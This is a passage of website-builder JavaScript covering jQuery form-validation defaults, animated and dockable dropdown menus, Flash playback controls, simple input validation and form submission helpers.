		 } else if (typeof method == 'object' || !method) {

			 // default constructor with or without arguments
			 methods.init.apply(form, arguments);
			 return methods.attach.apply(form);
		 } else {
			 $.error('Method ' + method + ' does not exist in jQuery.validationEngine');
		 }
	};



	// LEAK GLOBAL OPTIONS
	$.validationEngine= {fieldIdCounter: 0,defaults:{

		// Name of the event triggering field validation
		validationEventTrigger: "blur",
		// Automatically scroll viewport to the first error
		scroll: true,
		// Focus on the first input
		focusFirstField:true,
		// Show prompts, set to false to disable prompts
		showPrompts: true,
		// Should we attempt to validate non-visible input fields contained in the form? (Useful in cases of tabbed containers, e.g. jQuery-UI tabs)
		validateNonVisibleFields: false,
		// ignore the validation for fields with this specific class (Useful in cases of tabbed containers AND hidden fields we don't want to validate)
		ignoreFieldsWithClass: 'ignoreMe',
		// Opening box position, possible locations are: topLeft,
		// topRight, bottomLeft, centerRight, bottomRight, inline
		// inline gets inserted after the validated field or into an element specified in data-prompt-target
		promptPosition: "topRight",
		bindMethod:"bind",
		// internal, automatically set to true when it parse a _ajax rule
		inlineAjax: false,
		// if set to true, the form data is sent asynchronously via ajax to the form.action url (get)
		ajaxFormValidation: false,
		// The url to send the submit ajax validation (default to action)
		ajaxFormValidationURL: false,
		// HTTP method used for ajax validation
		ajaxFormValidationMethod: 'get',
		// Ajax form validation callback method: boolean onComplete(form, status, errors, options)
		// retuns false if the form.submit event needs to be canceled.
		onAjaxFormComplete: $.noop,
		// called right before the ajax call, may return false to cancel
		onBeforeAjaxFormValidation: $.noop,
		// Stops form from submitting and execute function assiciated with it
		onValidationComplete: false,

		// Used when you have a form fields too close and the errors messages are on top of other disturbing viewing messages
		doNotShowAllErrosOnSubmit: false,
		// Object where you store custom messages to override the default error messages
		custom_error_messages:{},
		// true if you want to validate the input fields on blur event
		binded: true,
		// set to true if you want to validate the input fields on blur only if the field it's not empty
		notEmpty: false,
		// set to true, when the prompt arrow needs to be displayed
		showArrow: true,
		// set to false, determines if the prompt arrow should be displayed when validating
		// checkboxes and radio buttons
		showArrowOnRadioAndCheckbox: false,
		// did one of the validation fail ? kept global to stop further ajax validations
		isError: false,
		// Limit how many displayed errors a field can have
		maxErrorsPerField: false,

		// Caches field validation status, typically only bad status are created.
		// the array is used during ajax form validation to detect issues early and prevent an expensive submit
		ajaxValidCache: {},
		// Auto update prompt position after window resize
		autoPositionUpdate: false,

		InvalidFields: [],
		onFieldSuccess: false,
		onFieldFailure: false,
		onSuccess: false,
		onFailure: false,
		validateAttribute: "class",
		addSuccessCssClassToField: "",
		addFailureCssClassToField: "",

		// Auto-hide prompt
		autoHidePrompt: false,
		// Delay before auto-hide
		autoHideDelay: 10000,
		// Fade out duration while hiding the validations
		fadeDuration: 0.3,
	 // Use Prettify select library
	 prettySelect: false,
	 // Add css class on prompt
	 addPromptClass : "",
	 // Custom ID uses prefix
	 usePrefix: "",
	 // Custom ID uses suffix
	 useSuffix: "",
	 // Only show one message per error prompt
	 showOneMessage: false
	}};
	$(function(){$.validationEngine.defaults.promptPosition = methods.isRTL()?'topLeft':"topRight"});
})(jQuery18);
}function lmsimplemenu3dopen(ul) {
  ul.show();
  var timeoutsToClear = ul.data('LM3DTimeoutIds');
  if (timeoutsToClear) {
    $.each(timeoutsToClear, function (index, value) {
      clearTimeout(value);
    });
  }
  
  var timeoutIds = [];
  $(ul.find('> li').toArray()).each(function (index, li) {
    timeoutIds.push(setTimeout(function () {
      $(li).removeClass('swing-out').addClass('swing-in');
    }, 50 + index * 150))
  })
  ul.data('LM3DTimeoutIds', timeoutIds)
}

function lmsimplemenu3dclose(ul) {
  var timeoutsToClear = ul.data('LM3DTimeoutIds');
  if (timeoutsToClear) {
    $.each(timeoutsToClear, function (index, value) {
      clearTimeout(value);
    });
  }
  
  var timeoutIds = [];
  var lis = ul.find('> li')
  $(lis.toArray().reverse()).each(function (index, li) {
    timeoutIds.push(setTimeout(function () {
      $(li).removeClass('swing-in').addClass('swing-out');
      //console.log(index, lis.length);
      if (index === lis.length-1) {
        timeoutIds.push(setTimeout(function () {
          lis.removeClass('swing-out');
          ul.hide();
        }, 650));
      }
    }, index * 150));
  });
  
  ul.data('LM3DTimeoutIds', timeoutIds)
}

var LMSimpleMenuCool = function(objname, specifiedOptions)
{
	var scrolltop = null;
	var isDocked = false;
	var autodocked = false;
	var selector = '#' + objname;
	var classselector = '.' + objname;
    var options;
    specifiedOptions = specifiedOptions || {};
	
    var toHide = {};
    var intelligentShow = function(child){
        switch(options.animation){
            case 'none':
                child.show();
                break;
            case 'fade':
                child.fadeIn(200);
                break;
            case 'reveal':
                child.show(200);
                break;
			case '3danimation':
				if(checkIf3DTransformIsSupported()){
					child.addClass('lm3dactive');
					lmsimplemenu3dopen(child);
				}else{
					child.fadeIn(200);
				}
				//TODO: Implement animation 3D
				break;
        }
    };
	
	var canHideUl = function(ul)
	{
		var ul = $(ul);
		if(ul.lenght = 0)
			return false;
		var _canHide = !(ul.is(':hover'));
		// see parent
		var parentIndex = ul.data('listitem-parent');
		var parentLi = $(classselector+' li[data-index="'+parentIndex+'"]');
		if(parentLi.length > 0)
			_canHide = _canHide && !(parentLi.is(':hover'));
		// see children
		var lis = ul.find('li');
		for(var i = 0; i < lis.length; i++)
		{
			var li = $(lis[i]);
			var childIndex = li.data('index');
			var children = $('ul'+ classselector +'[data-listitem-parent^="'+childIndex+'"]')
			for(var j = 0; j < children.length; j++)
			{
				_canHide = _canHide && canHideUl($(children[j]));
			}
		}
		return _canHide;
	};
	
	var checkIf3DTransformIsSupported = function () {
		var cssProp = 'transform';
		var cssPropsValues = {
			transform: 'scale(1)'
		};
		
		var el = document.createElement('div');
		var before = el.style[cssProp];
		
		if (before === undefined) {
			return false;
		}
		
		try {
		el.style[cssProp] = cssPropsValues[cssProp];
		} catch(e) {}
		
		return before !== el.style[cssProp]; 
	}

	var isScrolled = function(){
		if(scrolltop === null){
			scrolltop = $(selector).offset().top;
		}
		return $(window).scrollTop() > scrolltop;
	}
	
    var intelligentHide = function(element)
	{
        switch(options.animation){
            case 'none':
                element.hide();
                break;
            case 'fade':
                element.fadeOut(200);
                break;
            case 'reveal':
                element.hide(200);
                break;
			case '3danimation':
				if(checkIf3DTransformIsSupported()){
					element.addClass('lm3dactive');
					lmsimplemenu3dclose(element);
				}else{
					element.fadeOut(200);
				}
				break;
        }
    };
	var hideWithTimeOut = function(element, timeout)
	{
		timeout = timeout != undefined ? timeout : 500; 
		return setTimeout(function(){
			if(canHideUl(element))
				intelligentHide(element);
		}, timeout);
	}
    options = {
        'orientation': specifiedOptions['orientation'] || 'horizontal',
        'animation': specifiedOptions['animation'] || 'none',
		'autodocked': specifiedOptions['autodocked'] || 0
    };
		//Are we fixed?
	var domlvl0 = $(classselector + '.level0');
	menuParent = domlvl0.parent().parent();
	var parentFixed = false;
	while(!menuParent.is("body") && !options.autodocked)
	{
		if(menuParent.css('position') == "fixed")
		{
			parentFixed = true;
			break;
		}
		else
		{
			menuParent = menuParent.parent();
		}
	}

    $(selector).find("li").click(function(){
        var linkTo = $(this).children("a").attr('href');
        if(linkTo){
            location.href = linkTo;
        }
    });
	
    $(selector + ' li[data-level="0"]').each(function(){
        var me = $(this);
        var index = me.data('index');
        var child = $(selector).find('ul[data-listitem-parent="'+index+'"]');
        if(child){
            if(options.orientation == "horizontal"){
                child.css('left', me.position().left + parseInt(me.css('margin-left')));
                child.css('top', me.position().top + me.outerHeight(true) + parseInt(me.css('margin-bottom')));
            }
            if(options.orientation == "vertical"){
                child.css('top', me.position().top + parseInt(me.css('margin-top')));
                child.css('left', me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')));
            }
        }
    });

    $(selector + ' li:not([data-level="0"])').each(function(){
        var me = $(this);
        var index = me.data('index');
        var child = $(selector).find('ul[data-listitem-parent="'+index+'"]');
        if(child){
            child.css('top', me.position().top + me.parent().position().top + parseInt(me.css('margin-top')));
            child.css('left', me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')));
        }
    });

		
	if(parentFixed)
	{
		var pageOffset = $(selector).offset(); //VNP 16/05/2016
	}
	else
	{
		var pageOffset = $("#Page").offset(); //VNP 16/05/2016
	}
	$('ul'+ classselector +':not([data-list-level="0"])').each(function(){
		var currentOffset = $(this).offset();
		var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
		$(this).css('left', delta.left);
		$(this).css('top', delta.top);
		$(this).css('z-index', '100000');
		var element = $(this).detach();
		if(parentFixed)
		{
			$(selector).append(element); //VNP 16/05/2016
			
		}
		else
			$("#Page").append(element); //VNP 16/05/2016
	});
	if(parentFixed){
		//Separate the menu from its parent and set it to fixed at the same position its parent was.
		prevTop = $(selector).offset().top;
		prevLeft = $(selector).offset().left;
		menu = $(selector).detach();
		menu.css("position","fixed");
		menu.css("z-index","10001");
		menu.css("left",prevLeft);
		menu.css("top",prevTop);
		$("body").append(menu);
	}
	
	// hide all <UL> except the level0
    $('ul'+ classselector +':not([data-list-level="0"])').hide();

     var onMouseEnter = function()
	{
        //Over
        var me = $(this).parent(); // li
        var meUl = $(this).parent().parent(); // ul
        var currentLevel = me.data('level');
        var index = me.data('index');
        var child = $('ul'+ classselector +'[data-listitem-parent="'+index+'"]');
        intelligentShow(child);
		
		// don't hide me
		if(toHide[meUl.data('ul-id')] > 0)
		{
			//console.log('1-dont hide ',meUl.data('ul-id'));
			clearTimeout(toHide[meUl.data('ul-id')]);
			delete toHide[meUl.data('ul-id')];
		}
		// and don't hide my child
		if(toHide[child.data('ul-id')] > 0)
		{
			//console.log('2-dont hide ',child.data('ul-id'));
			clearTimeout(toHide[child.data('ul-id')]);
			delete toHide[child.data('ul-id')];
		}
		// and don't hide all my parents
		var indexParents = meUl.data('listitem-parent');
		while(indexParents != undefined && indexParents != "0")
		{
			var parentUl = $(classselector +' li[data-index="'+indexParents+'"]').parent();
			if(toHide[parentUl.data('ul-id')] > 0)
			{
				//console.log('3-dont hide ',parentUl.data('ul-id'));
				clearTimeout(toHide[parentUl.data('ul-id')]);
				delete toHide[parentUl.data('ul-id')];
			}
			indexParents = parentUl.data('listitem-parent');
		}
    };
	var onMouseLeave = function()
	{
        var me = $(this).parent();// li
        var meUl = $(this).parent().parent(); // ul
        var currentLevel = me.data('level');
        var index = me.data('index');
        var child = $('ul'+ classselector +'[data-listitem-parent="'+index+'"]');
		
		// hide all children
		var childIndex = index;
		var children = $('ul'+ classselector +'[data-listitem-parent^="'+index+'"]')
		for(var i = 0; i < children.length; i++)
		{
			var _child = $(children[i]);
			//console.log("hide ", _child.data('ul-id'));
			toHide[_child.data('ul-id')] = hideWithTimeOut(_child);
		}
		// hide parent without level0
		var parentUl = meUl;
		var indexParent = parentUl.data('listitem-parent');
		while(currentLevel != "0" && parentUl.data('ul-id') != "0")
		{
			if(parentUl.data('hover') == 0)
			{
				//console.log("hide ", parentUl.data('ul-id'));
				toHide[parentUl.data('ul-id')] = hideWithTimeOut(parentUl);
			}else {
				function timeoutCall(ul){
					setTimeout(function(){
						if(canHideUl(ul))
							ul.trigger('mouseleave');
					}, 500);
				}
				timeoutCall(parentUl);
			}
			indexParent = parentUl.data('listitem-parent');
			parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
		}
    };
	
    $(classselector + ' li[data-level] > a').hover(onMouseEnter,onMouseLeave);
	$(classselector + ' li[data-level] > a').click(onMouseEnter,onMouseLeave);
	
	$('ul'+classselector).hover(function(){
        $(this).attr('data-hover',1).data('hover',1); //store in that element that the mouse is over it
    },
    function()
	{
        $(this).attr('data-hover',0).data('hover',0); //store in that element that the mouse is no longer over it
		var currentLevel = $(this).data('list-level');
		if(currentLevel != 0)
		{
			toHide[$(this).data('ul-id')] = hideWithTimeOut($(this));
			// hide parent without level0
			var indexParent = $(this).data('listitem-parent');
			var parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
			while(parentUl.data('ul-id') != 0 && parentUl.data('hover') == 0)
			{
				toHide[parentUl.data('ul-id')] = hideWithTimeOut(parentUl);
				indexParent = parentUl.data('listitem-parent');
				parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
			}
		}
    });

	/********		Update position of subMenu 1 dynamically 	*********/
	// update position of submenus level1, this depend on the oriontation
	$(selector+ ' li[data-level="0"]').hover(function(){
		if(isDocked || parentFixed)
			return;
		var me = $(this);
		var index = me.data('index');
		var child = $('ul'+classselector+'[data-listitem-parent="'+index+'"]');
		var pageOffset = $("#Page").offset();
		var selectorOffset = $(selector).offset();
		var offsetTopInitial = selectorOffset.top;
		var offsetLeftInitial = selectorOffset.left ;
		if(child && !parentFixed){
			var currentOffset = {left: offsetLeftInitial, top: offsetTopInitial}
			if(options.orientation == "horizontal")
			{
				currentOffset = {
					left: offsetLeftInitial+ me.position().left + parseInt(me.css('margin-left')), 
					top: offsetTopInitial + me.outerHeight(true) + parseInt(me.css('margin-bottom'))
				}
			}
			if(options.orientation == "vertical"){
				currentOffset = {
					left: offsetLeftInitial+ me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')),
					top: selectorOffset.top + me.position().top + parseInt(me.css('margin-top'))
				}
			}
			var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
			child.css('left', delta.left);
			child.css('top', delta.top);
		}
	});
	/********		Update position of subMenus 2,3,4... dynamically 	*********/
	// update position of submenus level2,3,4,5 ....
	$(classselector+' > li:not([data-level="0"])').hover(function(){
		if(isDocked || parentFixed)
			return;
		var me = $(this);
		var parent = me.parent();
		var index = me.data('index');
		var child = $('ul'+classselector+'[data-listitem-parent="'+index+'"]');
		var pageOffset = $("#Page").offset();
		var selectorOffset = $(selector).offset();
		var offsetTopInitial = selectorOffset.top;
		var offsetLeftInitial = selectorOffset.left;
		if(child && !parentFixed){
			var currentOffset = {
					left: parent.offset().left + parent.outerWidth(true) + parseInt(parent.css('margin-right')),
					top: me.offset().top + parseInt(me.css('margin-top'))
				}
				var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
			child.css('left', delta.left);
			child.css('top', delta.top);
		}
	});

	var realparent = null;
	var originalleft = null;
	var originaltop = null;
	var elemtmp;
	var offsettopinitial = null;
	var offsettopend = null;
	var offsetleftinitial = null;
	var offsetleftend = null;
	
	var activateDocking = function(){
		isDocked = true;
		var domlvl0 = $(classselector + '.level0');
		offsettopinitial = domlvl0.offset().top;
		offsetleftinitial = domlvl0.offset().left;
		realparent = domlvl0.parent();
		var offsets = domlvl0.offset();
		originalleft = parseInt(realparent.css('left'));
		originaltop = parseInt(realparent.css('top'));
		domlvl0.css('left', offsets.left + 'px');
		domlvl0.css('top', '0px');
		domlvl0.css('z-index', '100000');
		domlvl0.css('position', 'fixed');
		domlvl0.css('-webkit-transform', 'translate3d(0px, 0px, 0px)');
		var elemtmp = domlvl0.detach();
		$('#Page').append(elemtmp);
		offsettopend = domlvl0.offset().top;
		offsetleftend = domlvl0.offset().left;
		//console.log($('ul' + classselector + ':not(.level0)'));
		$('ul' + classselector + ':not(.level0)').each(function(){
			if($(this).css('display') == 'none'){
				$(this).show();
				var deltatop = parseInt($(this).offset().top - offsettopinitial);
				var deltaleft = parseInt($(this).offset().left);
				$(this).hide();
			}else{
				var deltatop = parseInt($(this).offset().top - offsettopinitial);
				var deltaleft = parseInt($(this).offset().left);
			}
			
			$(this).data('oldtop', $(this).css('top'))
			$(this).data('oldleft', $(this).css('left'))
			$(this).data('deltatopoffset', deltatop);
			$(this).data('deltaleftoffset', deltaleft);
			$(this).css('top', deltatop + 'px');
			$(this).css('left', deltaleft + 'px');
			$(this).css('position', 'fixed');
		});
	}
	
	var deactivateDocking = function(){
		isDocked = false;
		var domlvl0 = $(classselector + '.level0');
		domlvl0.css('left', 'auto');
		domlvl0.css('top', 'auto');
		domlvl0.css('z-index', '100000');
		domlvl0.css('position', 'static');
		domlvl0.css('-webkit-transform', 'none');
		var elemtmp = domlvl0.detach();
		realparent.append(elemtmp);
		
		$('ul' + classselector + ':not(.level0)').each(function(){
			$(this).css('top', $(this).data('oldtop'));
			$(this).css('left', $(this).data('oldleft'));
			$(this).css('position', 'absolute');
		});
	}
	
	var scrollHandle = function(){
		if(isScrolled() && !isDocked){
			activateDocking();
		}else if(!isScrolled() && isDocked){
			deactivateDocking();
		}
	}
	
	var resizeHandle = function(){
		if(isDocked){
			var domlvl0 = $(classselector + '.level0');
			var initialleft = parseInt(domlvl0.css('left'));
			tmpleft = parseInt($(realparent).offset().left) + parseInt($(realparent).css('padding-left'));
			domlvl0.css('left', tmpleft + 'px');
			var deltatmp = tmpleft - initialleft;
			$('ul' + classselector + ':not(.level0)').each(function(){
					var tmpleft2 = parseInt($(this).css('left'));
					tmpleft2 += deltatmp;
					$(this).css('left', tmpleft2);
				}
			)
		}
	}
	
	if(options.autodocked){
		$(window).scroll(scrollHandle);
		$(window).resize(resizeHandle);
	}
	
	return {
		isScrolled: isScrolled
	}
};

var LMSimpleMenuBuilder = function(objname, htmlTemplate, cssTemplate){
	var selector = '#' + objname;
	$('head').append(cssTemplate.replace(new RegExp("@ObjectName@", 'g'), objname));
	$(selector).html(htmlTemplate.replace(new RegExp("@ObjectName@", 'g'), objname));
	$("."+objname+" a").each(function(){
		var menuItemId = $(this).attr('id');
		var branchData = $(this).attr('data-branch');
		if(menuItemId != "" && branchData != "" && branchData != "null")
		{
			var expression =  branchData;
			var branch = eval( expression );
			LMObjects[objindex++] = new LMDiv(menuItemId,1,1,0,null,0,null,branch,null,null,1);
		}
	})
}

function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
      case ' ':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputSimpleField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=$("#"+id)[0];
   
   return LMInput;
}


function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");
   if(this.lmactivationkey) this.lmactivationkey.value=eval(this.id+"v5");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
